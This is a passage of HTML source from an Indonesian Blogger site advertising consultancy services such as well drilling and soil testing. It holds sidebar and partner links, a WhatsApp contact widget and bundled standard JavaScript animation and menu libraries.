<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Jasa%20Pengurusan%20CV'>Jasa Pengurusan CV</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Geolistrik'>Konsultan Geolistrik</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Izin%20Lingkungan'>Konsultan Izin Lingkungan</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Keuangan'>Konsultan Keuangan</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Konstruksi'>Konsultan Konstruksi</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Lingkungan%20Hidup'>Konsultan Lingkungan Hidup</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Manajemen'>Konsultan Manajemen</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Perusahaan'>Konsultan Perusahaan</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Pribadi'>Konsultan Pribadi</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Sondir%20Boring%20%2F%20Soil%20Test'>Konsultan Sondir Boring / Soil Test</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Sumur%20Bor'>Konsultan Sumur Bor</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Kontraktor%20Pondasi'>Kontraktor Pondasi</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Review'>Review</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.jasakonsultan.web.id/2020/05/jasa-konsultan-IPO.html'>Jasa Konsultan IPO Terpercaya di Indonesia</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/12/jasa-sumur-bor-Tuban.html'>Inilah Harga Jasa Sumur Bor Tuban Paling Diminati</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/08/jasa-sondir-boring-soil-test-Manado.html'>Jasa Sondir Boring / Soil Test Tanah Manado, Sulawesi Utara 2020</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/12/jasa-sumur-bor-Kuningan.html'>Berapa Biaya Jasa Sumur Bor Kuningan Paling Top?</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Blitar.html'>Cari Jasa Sumur Bor Blitar Biaya Terjangkau</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Jepara.html'>Tarif Jasa Sumur Bor Jepara Terpercaya</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Wonogiri.html'>Berikut Jasa Sumur Bor Wonogiri Biaya Murah</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Brebes.html'>Biaya / Harga Jasa Sumur Bor Brebes Paling Top</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Lumajang.html'>Biaya Jasa Sumur Bor Lumajang Berpengalaman</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Temanggung.html'>Sedia Jasa Sumur Bor Temanggung Harga Terjangkau</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Links Partner</h2>
<div class='widget-content'>
<b>
<ul><li><a href="https://www.panara.id"><b>Bimbel Polri</b></a></li></ul>
<ul><li><a href="https://www.publicrelationagency.web.id"><b>Jasa Press Release</b></a></li></ul>
<ul><li><a href="https://www.picareskin.my.id"><b>Jual Bedak Lotong</b></a></li></ul>
<ul><li><a href="https://www.gudang-terjemahan-lagu.blogspot.com"><b>Terjemahan Lagu</b></a></li></ul>
<ul><li><a href="https://www.ahmadnajmul.my.id"><b>Pengusaha Muslim</b></a></li></ul>
<ul><li><a href="https://www.btop.web.id"><b>Jasa Event Organizer</b></a></li></ul>
<ul><li><a href="https://www.jasakonsultan.web.id" target="blank"><b>Jasa Konsultan </b></a></li></ul>
<ul><li><a href="https://www.jasaservice.web.id" target="blank"><b>Jasa Service </b></a></li></ul>
<ul><li><a href="https://www.goipo.web.id" target="blank"><b>Jual IPO</b></a></li></ul>

<ul><li><a href="https://www.jasakonveksiseragam.web.id"><b>Jasa Konveksi Seragam </b></a></li></ul>
<ul><li><a href="https://www.jasakontraktorbangunan.web.id"><b>Jasa Kontraktor Bangunan </b></a></li></ul>
<ul><li><a href="https://www.jasakursus.web.id"><b>Jasa Kursus </b></a></li></ul>
<ul><li><a href="https://www.supplierjualdaging.web.id"><b>Supplier Jual Daging </b></a></li></ul>
<ul><li><a href="https://www.tempatsewa.web.id"><b> Sewa Rental </b></a></li></ul>
<ul><li><a href="https://www.sewavirtualoffice.web.id"><b> Sewa Virtual Office</b></a></li></ul>
</b>

<ul><li><a href="https://www.infomagangjogja.web.id"><b>Internship Jogja</b></a></li></ul>


<ul><li><a href="https://www.nasiboxyogyakarta.web.id"><b>Catering Jogja</b></a></li></ul>


<ul><li><a href="https://www.jasakontraktoryogyakarta.web.id"><b>Kontraktor Jogja</b></a></li></ul>


<ul><li><a href="https://www.jasapengurusan.web.id/2020/01/jasa-pengurusan-pt-di-jogja-cepat.html"><b>Jasa Pendirian PT Jogja</b></a></li></ul>


<ul><li><a href="https://www.jasapengurusan.web.id/2021/01/layanan-virtual-office-Yogyakarta.html" target="blank"><b>Virtual Office Jogja</b></a></li></ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
    #float-contact {
      position: fixed;
      background: black;
      width: 168px;
      bottom: 5px;
      right: 5px;
      background-color: black;
      display: flex;
      border-radius: 10px;
      box-shadow: 2px 2px black;
      z-index: 99999999999;
      justify-content: space-evenly;
    }

     #float-contact .float-item span.title {
        display: block;
        color: white;
        text-align: center;
    }

    #float-contact .float-item img {
        width: 70px;
        border-radius: 10px;
    }

    #float-contact .float-item:hover {
        background-color: red;
        text-shadow: 2px 2px black;
    }
</style>

<div id="float-contact">
    <div class="float-item wa">
        <span class="title">WA</span>
        <a target="_blank"><img alt="WhatsApp" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUfI63uYP6eLTvyU1YWwcOOIb4OjgafAHzEmaByRxdc65RwJsd3Z3hedcVxccCM0_vuRWe6Xaw13pKnILpaEr-U6QyDB9CnBMHt5Kj5uqTVtCxA9aXjLIt4J-4zsFQjV68cE3nSJ0gKpLf/s1600/WA+Maboor+Media+Group+new.png" /></a>
    </div>
    <div class="float-item call">
        <span class="title">CALL</span>
        <a href="tel:+6281390816250"><img alt="Call" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD8BSwXmPSa66u59ovL6XHOZk0hLP9J-kiyB9XdRMUk7cREukbwStThjwg4t3oXe0rBerHoMP9n2c4Gp1ZyTh9PxYtOoDLIVu0uRUSwOruZLVqEAxAnZ2xg0-9-Uvo5gg3xUZg0TOIQO_c/s1600/Telpon+maboor+12ne.png" /></a>
    </div>
</div>

<script>
    const numbers = [6281390816250, 6281390816250, 6281390816250];
    random = Math.floor(Math.random() * numbers.length);

    a = document.querySelector("#float-contact .float-item.wa a ");
    hasil = "https://api.whatsapp.com/send?phone="+numbers[random]+"&text=Hallo%20Lecoc%20Consultant,%20saya%20tertarik%20dengan%20layanan%20Lecoc%20Consultant.%20Boleh%20tanya-tanya%20dulu?%20:)";

    a.setAttribute("href", hasil);
</script>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.jasakonsultan.web.id/p/tentang.html'>About</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Collaborated By <a href='https://www.jasaservice.web.id' rel='dofollow' style='color:#ff00ba;' target='_blank'>#1 Jasa Service Terpercaya</a> | <a href='https://www.jasakonsultan.web.id/p/privacy-policy.html' rel='dofollow' style='color:#ff00ba;' target='_blank'>Privacy Policy</a> | <a href='https://www.jasakonsultan.web.id/p/disclaimer.html' rel='dofollow' style='color:#ff00ba;' target='_blank'>Disclaimer</a> | <a href='https://www.jasakonsultan.web.id/p/terms-and-conditions.html' rel='dofollow' style='color:#ff00ba;' target='_blank'>Terms and Conditions</a> | <a href='https://www.jasakonsultan.web.id/p/sitemap.html' rel='dofollow' style='color:#ff00ba;' target='_blank'>Sitemap</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/lecoc-consultant/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lecoc.consultant/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
